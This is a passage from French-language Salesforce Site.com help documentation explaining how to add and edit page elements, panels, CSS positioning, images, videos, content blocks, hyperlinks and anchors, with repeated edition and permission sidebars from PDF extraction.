Les pages, les volets, les répétiteurs de données et les formulaires sont des éléments de page « conteneur », auxquels vous pouvez ajouter d'autres éléments lorsque la page est ouverte.

- Dans le volet Éléments de page ( $\blacktriangleright$ ), suivez l'une des actions ci-dessous :
	- **–** Faites glisser l'élément de page vers la zone de dessin ou un élément de page conteneur.
	- **–** Cliquez sur l'élément de page, sélectionnez son emplacement dans la fenêtre contextuelle qui s'affiche, puis cliquez sur **Appliquer**.
- Dans le volet Structure de la page ( $\mathcal{V}$ ), survolez un élément de page de conteneur, puis cliquez sur > **Ajouter des éléments de page**. Cliquez sur l'élément que vous souhaitez ajouter ou faites-le glisser vers l'élément de page conteneur.
- **•** Sélectionnez un élément de page conteneur dans la page, puis cliquez sur > **Ajouter des éléments de page**. Cliquez sur l'élément que vous souhaitez ajouter ou faites-le glisser vers l'élément de page conteneur.

Lorsque vous faites glisser un élément de page vers un panneau modifiable, l'élément de page affiche une icône Autorisé et une bordure verte souligne l'emplacement de l'élément.



Si vous faites glisser un élément de page vers un panneau non modifiable, l'élément de page affiche une icône Non autorisé.



CONSULTER ÉGALEMENT :

[Modification et utilisation des éléments de page Site.com](#page-4847-0)

[Ajout d'images directement dans la page](#page-4852-0)

[Ajout de blocs de contenu aux pages Siteforce](#page-4853-0)

- [Ajout d'un code personnalisé aux pages](#page-4861-0)
- [Ajout d'un menu de navigation](#page-4866-0)

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

# <span id="page-4847-0"></span>Modification et utilisation des éléments de page Site.com

Le volet Structure de la page ( $\mathcal{V}$ ) affiche la hiérarchie de tous les éléments de la page et permet de sélectionner, déplacer et réorganiser aisément les éléments, en particulier pour les conceptions de page complexes.

- **•** Pour sélectionner un élément de page, cliquez dessus dans la page, ou sélectionnez-le dans le volet Structure de la page. L'élément est sélectionné dans la page, et la barre de sélection de l'élément et le menu **Actions** ( $\bullet$  ) s'affichent.
- **•** Pour modifier un élément de page, tel qu'un bloc de contenu, une image ou un code personnalisé, effectuez l'une des actions suivantes :
	- **–** Double-cliquez sur l'élément dans la page.
	- **−** Sélectionnez l'élément dans la page, puis cliquez sur  $\clubsuit$  ► > Modifier dans sa barre de sélection.
	- **–** Sélectionnez ou survolez l'élément dans le volet Structure de la page, puis cliquez sur <del>€</del> **Modifier**.
	- **–** Cliquez sur **Modifier le contenu** dans la barre d'outils (uniquement pour des blocs de contenu).
- **•** Pour déplacer un élément de page, effectuez l'une des actions suivantes :
	- **–** Sélectionnez l'élément dans la page, puis faites-le glisser vers la position voulue ou cliquez sur  $\mathbf{B} \cdot \mathbf{v}$  > **Déplacer** dans sa barre de sélection.
	- **–** Faites glisser l'élément vers l'emplacement voulu dans le volet Structure de la page, ou sélectionnez-le et cliquez sur > **Déplacer** > *Direction*. Vous pouvez également faire glisser tous les éléments de la page, autres que les panneaux, vers l'emplacement de votre choix dans le volet Structure de la page.
- **•** Pour redimensionner un élément de page, sélectionnez-le et faites glisser les poignées de redimensionnement en fonction de la taille voulue. Si les poignées de redimensionnement sont grisées, cela signifie que la propriété Hauteur automatique est activée et ajuste la hauteur au contenu. Pour le redimensionner à une hauteur définie, désactivez la propriété en désactivant

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Hauteur automatique dans le volet Propriétés (  $\ddot{\bullet}$  ) ou en cliquant sur l'une des poignées de redimensionnement inférieures puis sur **Désactiver la hauteur automatique** dans le message contextuel affiché.

Conseil: Si vous désactivez la propriété Hauteur automatique d'une image, pour conserver ses proportions (rapport hauteur-largeur), maintenez la touche MAJ enfoncée tout faisant glisser une poignée pour redimensionner l'image.

Vous pouvez également utiliser le format CSS pour mettre en forme l'élément de page, ajuster le style de la classe ou l'ID qui le met en forme.

- **•** Pour supprimer un élément, sélectionnez-le puis effectuez l'une des actions suivantes :
	- **–** Cliquez sur  $\bullet \bullet$  > **Supprimer** dans la barre de sélection de l'élément.
	- **–** Appuyez sur la touche **SUPPR**.

**–**

- Cliquez sur  $\mathcal{X}$  dans la barre d'outils.
- **–** Dans le volet Structure de la page, cliquez sur  $\bullet \bullet$  > **Supprimer**.

Si une page de site ou un modèle de page est basé(e) sur un autre modèle de page :

- **•** Le contenu de tous les éléments de page modifiables d'une page ou d'un modèle enfant est lié au contenu des éléments modifiables dans son modèle de page parent. Lorsque vous mettez à jour le contenu d'un élément de page modifiable dans le modèle parent, les modifications s'appliquent à toutes les pages ou tous les modèles de page enfants. Cependant, si vous modifiez le contenu d'un élément de page modifiable au niveau de la page ou du modèle enfant, vous rompez le lien entre les éléments, et toute modification ultérieure de l'élément de page dans le modèle parent ne s'applique pas à ses enfants.
- **•** Vous ne pouvez pas déplacer ni redimensionner ses éléments de page. Cependant, si la propriété Hauteur automatique de l'élément est activée dans le modèle, la hauteur est ajustée en fonction du contenu de la page basée sur le modèle. Pour modifier l'élément de page, vous devez le modifier dans le modèle de page.
- **•** Vous ne pouvez pas supprimer ses éléments de page. Pour supprimer l'élément de page, vous devez le supprimer du modèle de page.
- **•** Vous ne pouvez pas modifier les événements, les propriétés ni le style d'un élément de page modifiable, notamment sa couleur, sa position et sa taille.

CONSULTER ÉGALEMENT :

- [Éléments de page Site.com](#page-4844-0) [Ajout d'éléments de page Site.com](#page-4846-0)
- [Ajout de blocs de contenu aux pages Siteforce](#page-4853-0)
- [Présentation des pages Site.com à l'aide de panneaux](#page-4849-0)
- [À propos des éléments de page modifiables](#page-4839-1)

# Utilisation de volets

### <span id="page-4849-0"></span>Présentation des pages Site.com à l'aide de panneaux

Un panneau est un outil de présentation utile qui définit la mise en page logique et permet d'organiser des éléments de page pour les déplacer et les positionner aisément. Il corresponde à un conteneur d'autres éléments de page, y compris d'autres panneaux, ou à une balise div qui contient le contenu qu'elle renferme. Les panneaux sont très pratiques pour ajouter des zones modifiables à des [modèles de page](#page-4835-0).

Lorsque vous créez un modèle de page ou une page de site, vous pouvez utiliser des présentations de page prédéfinies qui incluent des en-têtes, des pieds de page et des colonnes, créées à l'aide de panneaux. Une fois la présentation créée, vous pouvez lui apporter des modifications supplémentaires pour l'adapter à la conception de votre site.

Pour ajouter des divisions à la page sans être familier du format CSS, la méthode la plus simple consiste à utiliser des panneaux de lignes et de colonnes. Cette fonctionnalité ajoute des panneaux avec un positionnement CSS prédéfini pour garantir leur alignement correct dans la page.

Remarque: Les présentations de page prédéfinies, et les panneaux de lignes et de colonnes utilisent le format CSS en ligne pour définir leur position. Si vous maîtrisez le format CSS et que vous utilisez des règles CSS pour le style de votre site, vous pouvez retirer le CSS en ligne

en le supprimant sous l'onglet Code du volet Style (  $\bullet$  ), puis en cliquant sur **Appliquer**.

Pour ajouter des panneaux de lignes et de colonnes à une page :

- 1. Sélectionnez la page (icône de dossier supérieure) dans le volet Structure de la page ( $\mathcal{V}$ ).
- **2.** Cliquez sur  $\bullet \bullet \bullet$  > Ajouter des panneaux de lignes et de colonnes.
- **3.** Sélectionnez le nombre de panneaux de lignes et de colonnes dont vous avez besoin. Si la page contient déjà un contenu, il est placé dans le premier panneau.

Pour ajouter un panneau de lignes :

- **•** Au-dessus d'un panneau, sélectionnez le panneau dans la page ou dans le volet Structure de la page, puis cliquez sur > **Ajouter des panneaux de lignes et de colonnes** > **Insérer une ligne au-dessus**.
- **•** Sous un panneau, sélectionnez le panneau dans la page ou dans le volet Structure de la page, puis cliquez sur > **Ajouter des panneaux de lignes et de colonnes** > **Insérer une ligne dessous**.

Pour ajouter des panneaux de lignes et de colonnes à un autre panneau :

- **1.** Sélectionnez le panneau dans la page ou dans le volet Structure de la page.
- **2.** Cliquez sur  $\bullet \bullet \bullet$  > Ajouter des panneaux de lignes et de colonnes.
- **3.** Sélectionnez le nombre de panneaux de lignes et de colonnes dont vous avez besoin. Si la page contient déjà un contenu, il est placé dans le premier panneau.

Pour ajouter un panneau unique, faites glisser un **Panneau** depuis le volet Éléments de page (  $\mathbf{B}$  ) vers la page.

Par défaut, la hauteur d'un panneau s'ajuste automatiquement lorsque vous lui ajoutez du contenu, car sa propriété Hauteur automatique est activée. Vous pouvez [désactiver la propriété pour redimensionner et repositionner](#page-4847-0) des panneaux. Si vous survolez un panneau de la page, des informations contextuelles indiquent la largeur et la hauteur du panneau.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Panel Width: 50% Height: Auto Height

Lorsque vous faites glisser un élément de page dans un panneau, les bords changent de couleur, indiquant que l'élément est désormais groupé à l'intérieur du panneau. Pour retirer l'élément du groupe, faites-le glisser hors du panneau.

#### CONSULTER ÉGALEMENT :

[Ajout d'éléments de page Site.com](#page-4846-0) [Positionnement de panneaux à l'aide du format CSS](#page-4850-0) [Modification de la balise HTML d'un élément de page](#page-4869-0)

### <span id="page-4850-0"></span>Positionnement de panneaux à l'aide du format CSS

Un panneau est un outil pratique de mise en forme qui définit l'organisation logique de votre page. Le format CSS permet de positionner des panneaux et d'améliorer la présentation de la page.

#### Ajout d'un remplissage et de marges aux panneaux

Deux propriétés CSS, [les marges et le remplissage](#page-4879-0), peuvent faciliter votre mise en page en créant un espace entre les lignes et les colonnes, et le contenu. La propriété des marges contrôle l'espace hors du panneau, entre sa bordure et le bord extérieur, tandis que la propriété de remplissage contrôle l'espace entre le contenu et la bordure du panneau.

Pour ajouter des marges et un remplissage :

- **1.** Sélectionnez le panneau.
- **2.** Ouvrez la section Dimensions du volet Style.
- **3.** Dans la section Marges, effectuez l'une des actions suivantes :
	- **•** Définissez la largeur des quatre marges en saisissant une valeur dans la zone de texte Tous et en sélectionnant l'unité de mesure.
	- **•** Définissez des largeurs de marge indépendantes pour les bords haut, droit, bas et gauche, en saisissant une valeur dans la zone de texte appropriée et en sélectionnant l'unité de mesure.
- **4.** De même, dans la section Remplissage, définissez les largeurs de remplissage selon vos besoins. L'ajout d'un remplissage augmente la largeur totale du panneau. Par exemple, si vous avez un panneau de 500 pixels de large et que vous ajoutez un remplissage de 20 pixels sur les côtés, la largeur totale du panneau devient 540 pixels.
- Conseil: Vous pouvez centrer un panneau ou bloquer un élément de page à l'aide des propriétés de marge. Saisissez *0* dans la zone de texte Tous, puis sélectionnez Automatique dans la liste déroulante.

#### Création de panneaux de colonnes à l'aide de la propriété de flottement

Pour ajouter des divisions à la page sans être familier du format CSS, la méthode la plus simple consiste à utiliser des [panneaux de lignes](#page-4849-0) [et de colonnes.](#page-4849-0) Vous pouvez également utiliser les propriétés de [flottement](#page-4877-0) du format CSS afin de positionner des panneaux à gauche ou à droite pour créer des colonnes (lorsque vous ajoutez des panneaux à l'aide de la fonctionnalité des panneaux de lignes et de

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

colonnes, ils sont automatiquement positionnés à l'aide de la propriété de flottement). Par exemple, vous pouvez ajouter deux panneaux uniques dans un conteneur, et définir les propriétés de flottement et de largeur des deux panneaux afin de créer une présentation de page à deux colonnes.

Pour créer un panneau de colonnes :

- **1.** Sélectionnez le panneau.
- **2.** Ouvrez la section Présentation du volet Style.
- **3.** Cliquez sur  $\overline{\div}$  pour faire flotter le panneau vers la gauche, ou sur  $\boxed{\equiv}$  pour faire flotter le panneau vers la droite. Si vous créez une présentation à deux colonnes, par exemple, assurez-vous de définir la propriété de flottement des deux panneaux.
- **4.** Ajustez la largeur du panneau pour garantir l'alignement correct des panneaux, en définissant la largeur dans la section Dimensions ou en faisant glisser la bordure du panneau sur la page. Par exemple, si vous créez deux colonnes de largeur égale, définissez la largeur des deux panneaux sur 50 %.
- Conseil: Lorsque vous utilisez la propriété de flottement, pensez à définir la propriété de débordement du panneau de conteneur sur « masqué ». Cela permet d'ajuster le panneau de conteneur lorsque la hauteur des panneaux de colonnes augmente. Sélectionnez le panneau de conteneur, puis, dans la section Présentation du volet Style, sélectionnez Masqué dans la liste déroulante Débordement.

#### CONSULTER ÉGALEMENT :

[Présentation des feuilles de style en cascade](#page-4872-0) [Présentation des pages Site.com à l'aide de panneaux](#page-4849-0)

# <span id="page-4852-0"></span>Ajout d'images directement dans la page

En tant qu'administrateur ou concepteur de site, vous pouvez ajouter des images directement à vos pages de sites et modèles de page, ou vous pouvez [ajouter des images à des blocs de contenu](#page-4856-0).

Pour ajouter une image directement à la page :

- **1.** Ouvrez la page du site ou le modèle de page.
- **2.** Faites glisser une **Image** vers la page depuis le volet Éléments de page.
- **3.** Dans la boîte de dialogue Ajouter une image, vous pouvez effectuer l'une des sections suivantes
	- **•** Rechercher une image existante en saisissant son nom dans la zone de texte Rechercher une image, puis en la sélectionnant dans la liste.
	- **•** Chargez une image depuis votre ordinateur dans l'onglet Chargement en accédant à l'image, en cliquant sur **Charger** puis en la sélectionnant dans la liste.
- **4.** Cliquez sur **Appliquer**. L'image est ajoutée à la page.
- **5.** Saisissez une brève description de l'image dans le champ Texte alternatif du volet Propriétés. La description est utilisée par les utilisateurs de lecteur d'écran ou comme substitut à une image que le navigateur ne peut pas afficher. Elle peut également faciliter l'optimisation du moteur de recherche (SEO).

### CONSULTER ÉGALEMENT :

:

[Ajout d'éléments de page Site.com](#page-4846-0) [Modification et utilisation des éléments de page Site.com](#page-4847-0) Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# Utilisation de blocs de contenu

#### <span id="page-4853-0"></span>Ajout de blocs de contenu aux pages Siteforce

Les blocs de contenu contiennent le texte des pages de votre site Web, et peuvent également héberger des images, des vidéos et des liens hypertexte. Les concepteurs et administrateurs de site peuvent ajouter des blocs de contenu aux pages via le mode de conception.

Pour ajouter un bloc de contenu lorsque la page est ouverte, faites-le glisser depuis le volet Éléments de page vers la page, ou [ciblez un élément de page conteneur.](#page-4846-0)

Pour [modifier un bloc de contenu](#page-4855-0), double-cliquez dessus. Pour mieux contrôler le texte, vous pouvez modifier directement le code HTML en sélectionnant le bloc de contenu, puis en cliquant sur  $\clubsuit\bullet\bullet$ **Modifier le code HTML**.

Si vous rendez un bloc de contenu modifiable dans un modèle de page, les contributeurs peuvent modifier le bloc de contenu dans toutes les pages basées sur le modèle. Pour ajouter un bloc de contenu que seuls les autres administrateurs de site ou concepteurs peuvent modifier, utilisez plutôt un [code personnalisé.](#page-4861-0)

CONSULTER ÉGALEMENT :

[Ajout d'images à des blocs de contenus en mode de conception](#page-4856-0) [Ajout de liens hypertextes à du texte et à des images en mode de conception](#page-4858-0)

### <span id="page-4853-1"></span>Compréhension de la barre d'outils de modification du contenu

Les concepteurs et administrateurs de site peuvent [modifier des blocs de contenu](#page-4855-0) via le mode de conception. Les blocs de contenu contiennent le texte de la page du site, avec les images, les vidéos et les liens hypertextes.

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 



En mode de conception, vous pouvez utiliser la barre d'outils d'édition de contenu pour :

- **•** Annuler et répéter vos modifications, et supprimer la mise en forme du texte copié-collé à partir de Microsoft® Office, qui contient souvent un formatage invisible (1).
- **•** Couper, copier et coller du texte (2).
- **•** Appliquer directement une mise en forme (3), telle que :
	- **–** Famille et taille de police
	- **–** Gras, italique, souligné, indice, exposant et barré
	- **–** Couleur de police et de surbrillance
- **•** Contrôler le style et la présentation du texte (4) avec :
	- **–** L'application de styles de paragraphe et d'en-tête
	- **–** La configuration du retrait de paragraphe
	- **–** Un texte aligné à gauche, centré, aligné à droite ou justifié
	- **–** L'insertion de liste numérotées ou à puces
- **•** Insérer un tableau et ajouter des lignes des colonnes et un espacement (5).
- **•** Ajouter des [images](#page-4856-0), des [vidéos](#page-4857-0) et des caractères spéciaux (6).
- **•** Ajouter et supprimer des [liens hypertexte](#page-4858-0) et des [ancrages](#page-4860-0) (7).

Conseil: Dans la mesure du possible, évitez d'appliquer la mise en forme (différentes polices ou le surlignage) directement sur le texte. A la place, il est préférable d'utiliser les styles d'en-tête et de paragraphe pour appliquer rapidement une mise en forme cohérente sur l'ensemble du site. Ils permettent également de mettre automatiquement à jour le texte de toutes les pages si un administrateur de site ou un concepteur modifie les styles de paragraphe et d'en-tête du site.

### <span id="page-4855-0"></span>Modification de blocs de contenu en mode Conception

Les concepteurs et administrateurs de site peuvent modifier les blocs de contenu de la page. Les blocs de contenu contiennent le texte des pages du site et peuvent également héberger des images, des vidéos et des liens hypertexte.

Lorsque la page est ouverte en mode de conception :

- **1.** Double-cliquez sur le bloc de contenu de la page.
- **2.** Ajoutez ou modifiez le texte, puis mettez-le en forme en utilisant la [barre d'outils d'édition de](#page-4853-1) [contenu.](#page-4853-1)

# Conseil:

- **•** Si vous copiez et collez un texte à partir de Microsoft® Office, sélectionnez-le, puis cliquez sur  $\triangleleft$  pour supprimer toute mise en forme masquée, qui risque d'affecter l'affichage du texte dans la page.
- **•** Dans la mesure du possible, évitez d'appliquer la mise en forme (différentes polices ou le surlignage) directement sur le texte. A la place, il est préférable d'utiliser les styles d'en-tête et de paragraphe pour appliquer rapidement une mise en forme cohérente sur l'ensemble du site. Ils permettent également de mettre automatiquement à jour le texte de toutes les pages si un administrateur de site ou un concepteur modifie les styles de paragraphe et d'en-tête du site.
- **3.** Ajoutez des [images](#page-4856-0), des [vidéos](#page-4857-0), des [liens hypertexte](#page-4858-0) ou des [ancrages](#page-4860-0) selon vos besoins.
- **4.** Cliquez sur **Enregistrer**.
	- Remarque: Le contenu de tous les éléments de page modifiables d'une page ou d'un modèle enfant est lié au contenu des éléments modifiables dans son modèle de page parent. Lorsque vous mettez à jour le contenu d'un élément de page modifiable dans le modèle parent, les modifications s'appliquent à toutes les pages ou tous les modèles de page enfants. Cependant, si vous modifiez le contenu d'un élément de page modifiable au niveau de la page ou du modèle enfant, vous rompez le lien entre les éléments, et toute modification ultérieure de l'élément de page dans le modèle parent ne s'applique pas à ses enfants.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

```
ET
```
### <span id="page-4856-0"></span>Ajout d'images à des blocs de contenus en mode de conception

Les concepteurs et les administrateurs de site peuvent ajouter des images aux blocs de contenu lors de l'affichage d'une page en mode Conception.

Lorsque la page est ouverte :

- **1.** Double-cliquez sur le bloc de contenu de la page.
- 2. Placez votre curseur à l'emplacement où vous souhaitez insérer l'image, puis cliquez sur  $\Box$ .
- **3.** Dans la boîte de dialogue Propriétés de l'image :
	- Saisissez l'URL d'une image dans le champ URL de l'image.
	- **•** Sélectionnez une image à partir de votre site Web en cliquant sur **Depuis le site Web**, puis sélectionnez l'image dans la liste qui s'affiche.
	- **•** Chargez une image à partir de votre ordinateur en ouvrant l'onglet Chargement, en accédant à l'image, puis en cliquant sur **Charger**.
- **4.** Saisissez une brève description de l'image dans le champ Texte alternatif. La description est utilisée par les utilisateurs de lecteur d'écran ou comme substitut à une image que le navigateur ne peut pas afficher. Elle peut également faciliter l'optimisation du moteur de recherche (SEO).
- **5.** Vous pouvez également afficher un aperçu de l'image par rapport au texte de la page et définir :
	- **•** La largeur et la hauteur de l'image
	- **•** L'espace qui entoure l'image (contrôlé par les propriétés HSpace et VSpace)
	- **•** L'alignement de l'image avec le texte de la page
	- **•** La bordure de l'image (par exemple, pour définir une bordure verte en pointillés d'une largeur de 10 pixels, saisissez 10 px en pointillés verts dans le champ Bordure field)
- **6.** Cliquez sur **Appliquer**.
- **7.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Modification de blocs de contenu en mode Conception](#page-4855-0) [Compréhension de la barre d'outils de modification du contenu](#page-4853-1) [Importation et gestion d'actifs](#page-4829-0)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com

**•** Utilisateur Site.com Contributor

#### ET

:

Rôle Contributor attribué au niveau du site

#### <span id="page-4857-0"></span>Ajout de vidéos à des blocs de contenus en mode de conception

Les concepteurs et les administrateurs de site peuvent ajouter des vidéos YouTube®, Google® , Adobe® Flash®, Windows Media® et Apple QuickTime® aux blocs de contenu lors de l'affichage d'une page en mode Conception.

Lorsque la page est ouverte :

- **1.** Double-cliquez sur le bloc de contenu de la page.
- **2.** Placez votre curseur à l'emplacement où vous souhaitez insérer la vidéo, puis cliquez sur  $\blacksquare$ .
- **3.** Dans la boîte de dialogue Propriétés de la vidéo, sélectionnez le type de vidéo et l'une des actions suivantes :
	- **•** Saisissez l'URL de la vidéo dans la zone de texte URL de la vidéo, par exemple, http://www.youtube.com/watch?v=123abc.
	- **•** Sélectionnez une vidéo à partir de votre site Web en cliquant sur **Depuis le site Web**, puis sélectionnez la vidéo dans la liste qui s'affiche.
	- **•** Chargez une vidéo à partir de votre ordinateur en ouvrant l'onglet Chargement, en accédant à la vidéo, puis en cliquant sur **Charger**.

Remarque: Vous pouvez sélectionner ou charger uniquement des vidéos Flash, Windows Media et QuickTime.

- **4.** Pour spécifier le mode d'affichage de la vidéo sur la page, vous pouvez définir :
	- **•** La largeur et la hauteur de la vidéo
	- **•** L'espace qui entoure la vidéo (contrôlé par les propriétés HSpace et VSpace)
	- **•** L'alignement de la vidéo avec le texte de la page

Vous pouvez également afficher un aperçu de la vidéo.

- **5.** Cliquez sur **Appliquer**. La vidéo s'affiche sous forme d'icône dans le bloc de contenu.
- **6.** Cliquez sur **Enregistrer**.

Remarque: Vous pouvez visionner tous les types de vidéos, autres que les vidéos Windows Media, lorsque vous [prévisualisez une page](#page-4967-0).

#### CONSULTER ÉGALEMENT :

[Modification de blocs de contenu en mode Conception](#page-4855-0) [Compréhension de la barre d'outils de modification du contenu](#page-4853-1)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com

**•** Utilisateur Site.com Contributor

#### ET

:

Rôle Contributor attribué au niveau du site

### <span id="page-4858-0"></span>Ajout de liens hypertextes à du texte et à des images en mode de conception

Lors de l'affichage d'une page en mode Conception, les concepteurs et les administrateurs de site peuvent créer des liens hypertextes vers :

- **•** Des pages Web ou des sites Web externes
- **•** Des pages et des actifs du site
- **•** Des e-mails
- **•** Des ancrages dans la page

Lorsque la page est ouverte :

- **1.** Double-cliquez sur le bloc de contenu de la page.
- **2.** Sélectionnez le texte ou l'image auquel vous souhaitez joindre un lien hypertexte, puis cliquez  $\frac{1}{\sqrt{2}}$ sur  $\frac{1}{\sqrt{2}}$
- **3.** Sélectionnez le type de lien dans la liste déroulante Lier à. Pour lier à :
	- **•** Une page Web :
		- **a.** Sélectionnez **Une URL**.
		- **b.** Saisissez l'adresse dans le champ URL, par exemple http://www.siteexterne.com.
		- **c.** Passez à l'étape 4.
	- **•** Une page ou un élément de votre site :
		- **a.** Sélectionnez **Un élément dans votre site**.
		- **b.** Sélectionnez le type d'élément, par exemple une page ou une image.
		- **c.** Sélectionnez l'élément (si la liste des éléments n'est pas affichée, placez votre curseur dans le champ URL, puis appuyez sur la touche Bas de votre clavier).
		- **d.** Passez à l'étape 4.
	- **•** [Un ancrage](#page-4860-0) que vous avez déjà ajouté à la page :
		- **a.** Sélectionnez **Un ancrage sur la page**.
		- **b.** Sélectionnez l'ancrage dans la liste déroulante. Vous pouvez également saisir le nom d'un nouvel ancrage et créer les ancrages ultérieurement.
		- **c.** Passez à l'étape 5.
	- **•** Un e-mail :
		- **a.** Sélectionnez **Ajouter un e-mail**.
		- **b.** Saisissez l'adresse e-mail du destinataire et les informations du message.
		- **c.** Passez à l'étape 5.

Remarque: Pour des blocs de contenu dans un répétiteur de données, vous pouvez utiliser des [expressions](#page-4924-0) afin d'ajouter un lien personnalisé, par exemple une chaîne de requête URL, à un élément de votre site ou à une page Web.

- **4.** Pour sélectionner la fenêtre dans laquelle l'élément doit s'ouvrir, sélectionnez une option dans la liste déroulante Cible :
	- **• Fenêtre contextuelle** charge l'élément dans une fenêtre contextuelle. Lorsque vous sélectionnez cette option, vous pouvez définir le titre de la fenêtre contextuelle, et contrôler sa présentation et sa taille à l'aide des options affichées.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

- **• Nouvelle fenêtre (\_blank)** charge l'élément dans une nouvelle fenêtre sans titre du navigateur.
- **• Même fenêtre (\_self)** charge l'élément dans le même cadre ou la même fenêtre que le lien. Correspond au paramètre par défaut.
- **• Fenêtre supérieure (\_top)** charge l'élément dans l'ensemble de cadres parent ou la fenêtre supérieure du cadre qui contient le lien.
- **• Fenêtre parent (\_top)** charge l'élément dans l'ensemble de cadres parent ou la fenêtre du cadre qui contient le lien.
- **5.** Vous pouvez également saisir une info-bulle de description du lien. L'info-bulle s'affiche dans une fenêtre contextuelle lorsque l'utilisateur survole le lien.
- **6.** Cliquez sur **Appliquer**.
- **7.** Cliquez sur **Enregistrer**.

Pour supprimer un lien hypertexte, sélectionnez-le, puis cliquez sur

CONSULTER ÉGALEMENT :

[Modification de blocs de contenu en mode Conception](#page-4855-0) [Compréhension de la barre d'outils de modification du contenu](#page-4853-1)
# Ajout d'ancrages aux pages en mode de conception

Une ancre est un marqueur invisible qui identifie un emplacement spécifique dans une page. Si vous êtes concepteur ou administrateur de site, vous pouvez ajouter une ancre à la page, puis créer un lien hypertexte qui pointe vers cet emplacement spécifique. Cela peut être utile si la page est particulièrement longue. Si la page contient plusieurs sections, par exemple, vous pouvez ajouter des liens pour chaque section en haut de la page afin de faciliter la navigation.

Lorsque la page est ouverte en mode de conception :

- **1.** Double-cliquez sur le bloc de contenu de la page.
- **2.** Placez votre curseur au début de la ligne que vous souhaitez référencer dans le lien, puis cliquez  $\mathsf{S}\cup\mathsf{L}$
